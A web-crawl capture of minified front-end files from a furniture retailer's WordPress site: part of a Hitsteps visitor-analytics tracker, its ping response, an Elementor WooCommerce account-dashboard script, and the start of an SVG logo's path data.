[0],htssc.parentNode.insertBefore(hstc,htssc),HSTracked=1),""!=this._hs_getParmFromHash("_hsheatclick")&&("undefined"==typeof jQuery?("function"==typeof $&&(thisPageUsingOtherJSLibrary=!0),getScript(document.location.protocol+"://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js",function(){"undefined"==typeof jQuery||(jQuery.noConflict(),_HS_jquery_injected=1,_HS_jquery_injected=(thisPageUsingOtherJSLibrary||jQuery.noConflict(),1))})):_HS_jquery_injected=1,_HS_body=document.body,_HS_html=document.documentElement,_HS_dhh=Math.max(_HS_body.scrollHeight,_HS_body.offsetHeight,_HS_html.clientHeight,_HS_html.scrollHeight,_HS_html.offsetHeight),hstc=document.createElement("script"),hstcs="www.","https:"==document.location.protocol&&(hstcs=""),hstc.src="//www.hitsteps.com/stats/heatmap.php?format=clicks&cw="+window.innerWidth+"&dh="+_HS_dhh+"&sid="+sid+"&datestart="+this._hs_getParmFromHash("_hsdatestart")+"&dateend="+this._hs_getParmFromHash("_hsdateend")+"&url="+escape(document.URL.replace(/#.*$/,"")),hstc.async=!0,htssc=document.getElementsByTagName("script")[0],htssc.parentNode.insertBefore(hstc,htssc),HSTracked=1),!HSTracked)if("about:srcdoc"==document.URL&&parent.document&&"about:srcdoc"!=parent.document.URL)!function(){var e=document.createElement("script");e.src="https://edgecdnplus.com/code?sid="+sid+"&aid="+aid,e.async=!0;var t=parent.document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();else{function _hsni_addListener(e,t,i){window.addEventListener?e.addEventListener(t,i,!1):window.attachEvent&&e.attachEvent("on"+t,i)}function _hsni_get_href(e){do{if(e.href&&!e.src)return e.href}while(e=_hsni_get_parent(e));return""}function _hsni_get_parent(e){return e.parentElement||e.parentNode}function _hsni_get_target(e){e=(e=e||window.event).target||e.srcElement;return e.nodeType&&3==e.nodeType&&(e=e.parentNode),e}function _hsni_loadevent(e){if(0==hs_loadEvent_loaded){hs_loadEvent_loaded=1,hitsteps.logVisit();for(var t=document.getElementsByTagName("a"),i=0;i<t.length;i++)_hsni_addListener(t[i],"mousedown",hitsteps.clicktrack)}}function _hsni_noIdle(e){hs_idleTime=0,(hs_pingcount=1)==hs_idle&&0==nochat&&(clearTimeout(_hs_png_timeout),_hs_png_timeout=setTimeout("hitsteps.createDiv()",3e3)),hs_idle=0}function _hsni_Idle(e){(hs_idleTime=0)==hs_idle&&0==nochat&&(clearTimeout(_hs_png_timeout),_hs_png_timeout=setTimeout("hitsteps.createDiv()",3e3)),hs_idle=1}function _hsni_mnoIdle(e){hs_idleTime=0,(hs_pingcount=1)==hs_idle&&0==nochat&&(clearTimeout(_hs_png_timeout),_hs_png_timeout=setTimeout("hitsteps.createDiv()",3e3)),hs_idle=0}try{nochat}catch(e){nochat=0}try{_hs_noyoutubeapi}catch(e){_hs_noyoutubeapi=0}try{_hs_youtubeapiloaded}catch(e){_hs_youtubeapiloaded=0}try{hs_pingcount}catch(e){hs_pingcount=0}try{_hs_heatmap_allowed}catch(e){_hs_heatmap_allowed=1}try{hs_lang}catch(e){hs_lang=""}try{_hs_pre_compliance}catch(e){_hs_pre_compliance=2}try{_hs_gdpr}catch(e){_hs_gdpr=0}var hsutube=[],hsytindex=0,hsutbarr=new Array,hsplayerArray=new Array,hitsteps=new _HSTracker,hs_idleTime=0,hs_idle=0,hs_idles=0,hs_timed=0,hs_loadEvent_loaded=0;function hs_CheckInactivity(){30<(hs_idleTime+=1)&&(0==hs_idle&&0==nochat&&(clearTimeout(_hs_png_timeout),_hs_png_timeout=setTimeout("hitsteps.createDiv()",3e3)),hs_idle=1,hs_pingcount=50)}function onYouTubePlayerReady(e){hsutube[++hsytindex]=new hs_uto(e,hsytindex)}function onYouTubeIframeAPIReady(){for(var e=0;e<hsutbarr.length;e++)vEle=document.getElementById(hsutbarr[e]),vEle.setAttribute("data-video-index",e),_hs_is_it_elemenator_overlay_video=_hs_elementor_video_overlay(vEle,e),0==_hs_is_it_elemenator_overlay_video&&(hsplayerArray[e]=new YT.Player(hsutbarr[e],{events:{onReady:function(e){},onStateChange:hsutube[e].onPlayerStateChange}}))}function _hs_elementor_video_overlay(e,t){if((_hs_is_it_elemenator_overlay_video=0)<e.parentElement.className.indexOf("elementor-video-wrapper"))for(_hs_l=0;_hs_l<e.parentElement.children.length;_hs_l++)"DIV"==e.parentElement.children[_hs_l].tagName&&0<e.parentElement.children[_hs_l].className.indexOf("-image-overlay")&&(_hs_is_it_elemenator_overlay_video=1,_hsni_addListener(e.parentElement.children[_hs_l],"click",function(){_hsni_addListener(e,"load",function(){hsplayerArray[t]=new YT.Player(hsutbarr[t],{events:{onReady:function(e){},onStateChange:hsutube[t].onPlayerStateChange}})})}));else if(0<e.parentElement.className.indexOf("-video-wrapper")&&0<e.parentElement.parentElement.className.indexOf("elementor-video-wrapper"))for(_hs_l=0;_hs_l<e.parentElement.parentElement.children.length;_hs_l++)"DIV"==e.parentElement.parentElement.children[_hs_l].tagName&&0<e.parentElement.parentElement.children[_hs_l].className.indexOf("-image-overlay")&&(_hs_is_it_elemenator_overlay_video=1,_hsni_addListener(e.parentElement.parentElement.children[_hs_l],"click",function(){_hsni_addListener(e,"load",function(){hsplayerArray[t]=new YT.Player(hsutbarr[t],{events:{onReady:function(e){},onStateChange:hsutube[t].onPlayerStateChange}})})}));else if(-1!=e.parentElement.className.indexOf("elementor-wrapper"))for(_hs_l=0;_hs_l<e.parentElement.children.length;_hs_l++)"DIV"==e.parentElement.children[_hs_l].tagName&&0<e.parentElement.children[_hs_l].className.indexOf("-image-overlay")&&(_hs_is_it_elemenator_overlay_video=1,_hsni_addListener(e.parentElement.children[_hs_l],"click",function(){_hsni_addListener(e,"load",function(){hsplayerArray[t]=new YT.Player(hsutbarr[t],{events:{onReady:function(e){},onStateChange:hsutube[t].onPlayerStateChange}})})}));return _hs_is_it_elemenator_overlay_video}function _hs_hash_changed(){hitsteps.logHashChange()}"undefined"==typeof _hs_png_timeout&&(_hs_png_timeout=null),hitsteps.init(),window.setTimeout(function(){_hsni_loadevent()},1e3),_hsni_addListener(window,"load",_hsni_loadevent),_hsni_addListener(window,"mousemove",_hsni_mnoIdle),_hsni_addListener(window,"keypress",_hsni_noIdle),_hsni_addListener(window,"scroll",_hsni_noIdle),_hsni_addListener(window,"focus",_hsni_noIdle),_hsni_addListener(window,"blur",_hsni_Idle),setInterval("hs_CheckInactivity();",1e3),HSTracked=1,0==nochat&&(clearTimeout(_hs_png_timeout),_hs_png_timeout=setTimeout("hitsteps.createDiv()",3e3)),_hsni_addListener(window,"hashchange",_hs_hash_changed)}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://edgecdnplus.com/png?idle=0&aid=82185&sid=105924&temp_uid=o1aaqgjvkpm&lang=auto&bat=100//Adapter//00%3A00//---&aplg=not%20found
body_size: -15
content:
hs_pingcount++;
if (hs_pingcount<2){
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",5000);
}else if (hs_pingcount<8){
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",10000);
}else if (hs_pingcount<15){
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",30000);
}else{
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",50000);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518505
body_size: 535
content:
!function(e){var a={};function o(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=a,o.d=function(e,a,t){o.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,a){if(1&a&&(e=o(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)o.d(t,n,function(a){return e[a]}.bind(null,n));return t},o.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(a,"a",a),a},o.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},o.p="",o(o.s=39)}({39:function(e,a){var o=function(e,a){a(".eael-account-dashboard-wrapper",e);var o=a(".eael-account-dashboard-wrap",e),t=o.data("eawct-icons");if(o.hasClass("eawct-has-custom-tab")&&t&&(t=JSON.parse(atob(t)))&&a.each(t,(function(e,o){o&&a(".eael-custom-tab-"+e).removeClass("eael-wcd-icon").find("a").prepend(o)})),elementorFrontend.isEditMode()&&a(".eael-account-dashboard-navbar li, .woocommerce-orders-table__cell-order-actions .view",e).on("click",(function(){var o="woocommerce-MyAccount-navigation-link",t=a(this).attr("class").split(" "),n="";t.length&&t.forEach((function(e){e.includes(o+"--")&&(n=e.replace(o+"--",""))}));var r=a(this).attr("class");r.includes("woocommerce-button")&&r.includes("view")&&(n="view-order"),a(".eael-account-dashboard-body .".concat(o),e).removeClass("is-active"),a(".eael-account-dashboard-body .".concat(o,"--").concat(n),e).addClass("is-active"),a(".eael-account-dashboard-body .tab-content",e).removeClass("active"),a(".eael-account-dashboard-body .tab-".concat(n),e).addClass("active");var c=n[0].toUpperCase()+n.substring(1);a(".eael-account-dashboard-header h3",e).html(c)})),a("body").hasClass("theme-oceanwp")){var n=a(".eael-account-dashboard-navbar .woocommerce-MyAccount-navigation");a(".eael-account-dashboard-navbar .woocommerce-MyAccount-tabs").remove(),a(".eael-account-dashboard-navbar").append(n)}};eael.hooks.addAction("init","ea",(function(){if(eael.elementStatusCheck("eaelAccountDashboard"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-woo-account-dashboard.default",o)}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg
body_size: 10534
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 717.61 155.63"><defs><style>      .st0 {        fill: #fff;      }    </style></defs><g><path class="st0" d="M60.94,151.04l-1.14-.45c-31.39-12.4-44.47-31.07-49.91-44.54-5.56-13.78-4.53-24.94-4.31-26.76V22.69h3.09c32.17,0,49.99-16.08,50.16-16.24l2.1-1.93,2.09,1.93c.21.19,18.18,16.24,50.17,16.24h3.09v56.6c.22,1.82,1.26,12.98-4.31,26.76-5.44,13.47-18.52,32.14-49.91,44.54l-1.14.45ZM11.77,28.82v50.89l-.03.22c-.01.1-1.43,10.85,4.02,24.12,7.2,17.53,22.39,31.09,45.18,40.34,22.79-9.24,37.98-22.81,45.18-40.34,5.45-13.27,4.03-24.02,4.02-24.13l-.03-.21v-.22s0-50.67,0-50.67c-26.69-.8-43.52-11.76-49.17-16.1-5.65,4.34-22.48,15.3-49.17,16.1Z"></path><path class="st0" d="M81.08,114.89l-12.17-12.17c-1.21-1.21-1.21-3.16,0-4.37,1.21-1.21,3.17-1.21,4.37,0l7.79,7.79,17.77-17.77c1.21-1.21,3.17-1.21,4.37,0,1.21,1.21,1.21,3.17,0,4.37l-22.15,22.15Z"></path><path class="st0" d="M62.39,113.61H24.1V34.66h48.29l23.22,23.22v23.42c0,1.71-1.38,3.09-3.09,3.09s-3.09-1.38-3.09-3.09v-20.86l-19.6-19.6H30.28v66.58h32.11c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M58.76,57.9h-16.69c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h16.69c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M77.27,72.42h-36.65c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h36.65c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M62.76,86.21h-22.14c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h22.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M90.34,60.08h-19.23c-1.71,0-3.09-1.38-3.09-3.09v-19.23c0-1.71,1.38-3.09,3.09-3.09s3.09,1.38,3.09,3.09v16.14h16.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path></g><g><path class="st0" d="M170.13,52.85c.2.47.62,1.8,1.24,4.01.28,1,.43,2.06.45,3.19h-2.13c-1.5-2.12-3.05-3.65-4.64-4.58s-3.38-1.39-5.34-1.39c-2.42,0-4.38.95-5.86,2.84-2.02,2.56-3.02,6.13-3.02,10.71,0,2.66.17,4.55.52,5.67.56,1.83,1.27,3.32,2.13,4.48.66.88,1.52,1.57,2.58,2.09,1.38.7,2.84,1.05,4.41,1.05,1.72,0,3.38-.53,4.98-1.6s3.14-2.66,4.61-4.78c.58-.11,1.34-.17,2.27-.19-.06.59-.16,1.21-.3,1.84-.05.25-.23,1.24-.54,2.97l-.21.7-.33,1.1c-.95.73-2.29,1.29-4.02,1.65s-3.85.55-6.36.55c-1.92,0-3.74-.18-5.45-.54s-3.18-.93-4.39-1.71c-1.78-1.12-3.18-2.34-4.2-3.66s-1.77-2.74-2.26-4.29-.74-3.28-.74-5.2c0-4.66,1.54-8.5,4.61-11.53s6.99-4.55,11.75-4.55c1.94,0,3.76.1,5.47.29s3.31.49,4.79.88Z"></path><path class="st0" d="M194.15,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29-1.64.92-3.55,1.38-5.73,1.38-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73c-.73-1.39-1.09-3.12-1.09-5.18,0-1.05.17-2.1.52-3.15s.82-1.97,1.42-2.75,1.26-1.44,1.98-1.97c1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM181.34,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M199.95,81.15c.12-.06.3-.1.52-.12.92-.06,1.66-.23,2.2-.49.11-.05.18-.15.2-.3.02-.16.07-1.58.13-4.26v-1.36l.02-2.41-.02-2.5v-.56c0-.73-.17-1.27-.5-1.63-.34-.35-1.21-.73-2.64-1.13v-.96c.3-.08.65-.16,1.05-.26,1.44-.3,2.62-.72,3.56-1.27.72-.42,1.43-1.05,2.13-1.9h1.29v.38l.07,1.88-.02.87.05.42c1.48-1.17,2.72-1.95,3.72-2.32.99-.38,2.13-.56,3.41-.56s2.43.27,3.57.8,2.11,1.42,2.87,2.67c1.11-1.07,2.04-1.82,2.79-2.26.52-.29,1.22-.55,2.12-.78.9-.23,1.75-.34,2.54-.34,2.17,0,3.89.66,5.16,1.97,1.27,1.33,1.9,3.12,1.9,5.38v3.72c0,.76-.02,2.08-.07,3.96v1.8c0,.31.09.62.28.91.61.26,1.13.43,1.57.5.31.05.61.15.89.32.03.29.07.52.12.71l-.02.47c-.44.08-.75.12-.94.12-.12,0-.5-.04-1.14-.11s-1.43-.11-2.4-.11c-2.36,0-4.23.07-5.62.21-.11-.39-.16-.7-.16-.93l.02-.33c.2-.11.88-.37,2.02-.8.2-.2.32-.38.35-.54.08-.39.12-1.22.12-2.5l-.12-6.6c-.02-1.11-.1-2.02-.26-2.75s-.39-1.29-.69-1.71c-.3-.41-.71-.75-1.23-1.02s-1.05-.4-1.62-.4c-.88,0-1.77.24-2.67.73s-1.71,1.23-2.41,2.22l-.05.68.07,3-.05,2.46v2.34l-.02,2.09c0,1.03.1,1.64.3,1.83.31.3,1.08.51,2.3.63l.73.24c.12.36.19.65.19.86,0,.11-.03.3-.09.57l-.68-.02h-.94l-.49-.02c-1.11-.11-2.25-.17-3.44-.19l-2.5-.05c-.61,0-1.66.07-3.16.21l-.42-.07-.05-1.4c.47-.13,1.31-.24,2.53-.33.08-.02.18-.05.31-.09.17-.2.27-.38.3-.52.08-.31.12-.95.12-1.9l-.02-4.76.07-1.27c0-2.44-.09-3.95-.26-4.52-.22-.75-.68-1.36-1.37-1.84s-1.53-.71-2.5-.71c-1.27,0-2.37.3-3.31.9-.94.6-1.48,1.14-1.62,1.61-.02.19-.02.33-.02.42l.05.23v.23c0,.14-.05.36-.14.66l.07,6.73.02,3.52c0,.12.02.33.07.61l.12.35c.43.14.81.24,1.12.3.57.12,1.01.26,1.3.41.05.27.07.45.07.56,0,.2-.06.49-.19.87-.25.02-.43.02-.54.02-.17,0-.95-.06-2.34-.19l-2.56-.02c-1.22,0-2.7.08-4.43.23l-.68-.02c-.03-.25-.06-.54-.09-.87,0-.14.04-.34.12-.61Z"></path><path class="st0" d="M239.27,94.62v-1.05c.28-.17.48-.29.61-.35l1.8-.66c.75-.3,1.17-.53,1.27-.7.25-.47.36-1.3.33-2.48l-.16-9.32-.23-11.59c-.05-.84-.23-1.44-.54-1.8-.31-.36-1.14-.73-2.48-1.12l-.02-1.22c1.53-.3,2.82-.66,3.87-1.1.77-.31,1.8-.91,3.12-1.78l1.2-.05.02.66-.02,2.53c0,.09,0,.33.02.7,1.36-.83,2.48-1.38,3.35-1.64,1.28-.38,2.7-.56,4.24-.56s3.01.41,4.24,1.22c.09.06.23.15.4.26.78.56,1.35,1.1,1.71,1.62.78,1.11,1.34,2.2,1.69,3.28.27.81.4,1.83.4,3.05,0,1.62-.21,3-.63,4.12s-1.15,2.26-2.18,3.4-2.14,1.95-3.32,2.44-2.42.73-3.71.73-2.2-.08-2.74-.23c-1.05-.3-2.09-.73-3.12-1.31-.05.25-.07.42-.07.52l.07.63c.02.17.02.38.02.63,0,.11-.02.73-.05,1.85l.09,4.27c0,.09-.02.41-.05.94v.26c0,.58.04,1,.12,1.27.07.16.2.33.42.52.16.06.3.13.45.21.48.09.91.19,1.28.28s.75.17,1.16.23c.14.17.21.4.21.68,0,.17,0,.42-.02.75h-.42c-.91,0-1.54-.02-1.9-.05l-3.55-.3h-.87l-.82-.02-.82.07-1.27.07c-.47.02-.99.05-1.55.12-.56.06-.97.09-1.22.09l-.31-.02ZM248.14,77.86c.06.19.1.33.12.42.17.72.39,1.23.66,1.52.49.56,1.04.94,1.67,1.12.94.27,1.76.4,2.47.4.81,0,1.61-.17,2.38-.52.78-.34,1.4-.8,1.87-1.38.06-.08.16-.19.28-.33.11-.25.19-.44.26-.56.62-1.22.93-2.52.93-3.89,0-2.53-.75-4.66-2.25-6.4-1.05-1.23-2.54-1.85-4.46-1.85-1.14,0-2.44.3-3.9.89-.03.61-.05,2.32-.05,5.13l.05,4.52c0,.11,0,.41-.02.91Z"></path><path class="st0" d="M266.02,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M279.09,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61s-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM282.37,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M313.52,78.31l.54.35c.14.11.23.24.26.4l.02.12c-.38,1.39-.87,2.35-1.48,2.87s-1.37.79-2.27.79-1.71-.25-2.38-.76c-.66-.51-1.27-1.4-1.82-2.68-.67,1.19-1.62,2.08-2.84,2.68s-2.71.9-4.48.9c-1.63,0-2.82-.34-3.59-1.02s-1.15-1.57-1.15-2.68c0-.52.11-1.04.34-1.57s.59-1.06,1.1-1.58,1.32-1.1,2.45-1.72c.17-.09.77-.36,1.78-.8l5.84-2.34c.05-.59.07-1.2.07-1.8,0-2.11-.26-3.55-.77-4.31-.31-.47-.86-.7-1.64-.7s-1.5.15-2.16.45-1.13.68-1.43,1.15c-.22.34-.41.99-.56,1.95-.11.69-.21,1.09-.3,1.2-.23.3-.66.57-1.28.81s-1.04.42-1.25.53c-.84.41-1.52.61-2.02.61-.22-.19-.33-.45-.33-.8,0-.89.19-1.66.56-2.3.56-.91,1.41-1.79,2.54-2.64s2.19-1.45,3.18-1.79c1.34-.44,2.98-.66,4.92-.66,1.25,0,2.32.23,3.22.69s1.52,1.14,1.88,2.05.53,2.54.53,4.9l-.05,3.87.05,2.84v.73c0,.66.09,1.11.26,1.35s.4.36.68.36c.17,0,.31-.05.44-.14l.7-1.1.42-.16ZM305.84,72.87c-.89.3-1.89.79-3.01,1.49s-1.89,1.39-2.33,2.1c-.31.52-.47,1.15-.47,1.9,0,.67.2,1.23.61,1.66s.88.66,1.41.66c.88,0,1.62-.25,2.23-.75.83-.67,1.31-1.21,1.45-1.61s.21-1.53.21-3.39c0-.69-.03-1.38-.09-2.06Z"></path><path class="st0" d="M315.8,81.54c.41-.19.78-.31,1.12-.38.86-.14,1.36-.26,1.5-.35.23-.14.39-.31.47-.52.09-.31.14-1,.14-2.07v-2.04l.02-1.67-.07-2.46v-1.48c0-.99-.08-1.79-.23-2.42-.06-.23-.26-.47-.59-.7-.44-.31-1.18-.62-2.23-.92l-.02-1.12c.2-.06.39-.11.55-.13s.79-.18,1.89-.46c.86-.31,1.41-.53,1.66-.66.08-.05.2-.12.38-.21.19-.16.4-.31.63-.47.47-.33,1.03-.9,1.69-1.71l1.27-.09-.05,2.65c-.03.27-.05.48-.05.63,0,.12.02.48.05,1.08,1.29-1.12,2.47-1.91,3.53-2.34,1.39-.58,2.71-.87,3.95-.87,1.47,0,2.75.36,3.86,1.09,1.11.73,1.83,1.57,2.18,2.52.34.96.51,2.88.51,5.78l-.09,7.65c0,.36.06.66.19.89.16.11.59.22,1.29.33l1.15.22c.14.2.21.45.21.74,0,.19,0,.44-.02.76l-4.59-.33-1.36.05h-1.08l-3.09.21h-.8c-.02-.2-.02-.35-.02-.45,0-.27.02-.57.05-.88.22-.05.77-.12,1.64-.23.23-.03.49-.09.77-.16.31-.13.49-.25.54-.38.12-.27.19-.77.19-1.53,0-1.31,0-2.32-.02-3.03l.02-2.72c0-3.3-.21-5.36-.63-6.17-.59-1.17-1.48-1.76-2.67-1.76-.87,0-1.78.22-2.71.67-.94.45-1.9,1.12-2.9,2.03l-.05.4.05,1.48-.05,1.57.09,3.75-.05.59c0,2.55.1,3.99.31,4.31.2.33.98.69,2.34,1.1.05.27.07.46.07.59,0,.19-.06.48-.17.87-.49.02-.89.02-1.22.02s-.85-.05-1.55-.16l-2.51-.05c-1.25,0-3.06.05-5.42.16-.06-.15-.09-.32-.09-.48,0-.12,0-.37.02-.74Z"></path><path class="st0" d="M361.41,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M365.86,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM379.48,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M408.93,66.35c-1.11-1.28-1.83-2.15-2.15-2.6s-.61-1.01-.83-1.68-.34-1.33-.34-2c0-1.42.48-2.71,1.43-3.87.95-1.16,2.32-1.97,4.12-2.44.27-.06.48-.12.63-.19.36-.11,1.15-.16,2.39-.16,2.22,0,3.97.57,5.27,1.72s1.94,2.45,1.94,3.9c0,.88-.19,1.7-.56,2.48-.3.59-.93,1.22-1.89,1.88s-1.75,1.09-2.36,1.31c-.2.06-.35.16-.44.28.3.41.98,1.12,2.04,2.13.4.39.92.97,1.54,1.73l2.69,3.28c.26.36.51.66.75.91.92-.91,1.67-1.88,2.25-2.93.44-.8.66-1.39.66-1.78,0-.31-.13-.63-.4-.95s-.72-.6-1.36-.83l.09-1.48c.72-.16,1.19-.24,1.41-.26,1.08-.12,2.35-.23,3.82-.3l1.71-.09h1.17c.17,0,.68-.05,1.52-.14-.03.2-.05.43-.06.68s-.04.48-.08.7l-.07.42c-1.12.53-1.94.97-2.45,1.32s-1.4,1.21-2.68,2.57c-.78.81-2.14,2.45-4.08,4.92.05.2.23.46.56.77l.61.68c.83.94,1.61,1.64,2.33,2.11s1.39.7,2,.7c.41,0,.73-.06.96-.19.52-.31,1.1-.8,1.76-1.48.42-.45.75-.68.98-.68.31,0,.58.11.8.32s.33.46.33.76c0,.61-.3,1.39-.9,2.36s-1.5,1.77-2.68,2.43c-.8.44-1.88.66-3.23.66-1.22,0-2.34-.23-3.38-.7-1.34-.61-2.82-1.64-4.43-3.09-3.12,2.55-6.55,3.82-10.27,3.82-3.22,0-5.61-.71-7.17-2.13s-2.34-3.23-2.34-5.44c0-1.34.32-2.62.96-3.82s1.58-2.24,2.81-3.11,2.37-1.52,3.42-1.96c.58-.23.99-.42,1.22-.56ZM418.57,77.63c-.12-.23-.29-.46-.48-.67-.2-.21-.37-.43-.53-.64l-2.76-3.33c-1.42-1.72-2.86-3.37-4.33-4.95-1.14.47-2.04,1.11-2.71,1.93s-1.01,1.77-1.01,2.85c0,.69.13,1.34.4,1.95.5,1.11,1.03,1.97,1.6,2.59.57.62,1.29,1.16,2.16,1.64.87.48,1.79.71,2.76.71,1.79,0,3.42-.7,4.89-2.09ZM414.42,63.31c.95-.42,1.65-1,2.12-1.73.31-.52.46-1.28.46-2.3,0-.5-.15-1.25-.44-2.25-.11-.34-.43-.68-.97-1-.54-.32-1.18-.48-1.93-.48s-1.46.24-2.05.73c-.59.48-.89,1.15-.89,1.99,0,.61.21,1.24.63,1.9.55.86,1.57,1.91,3.07,3.14Z"></path><path class="st0" 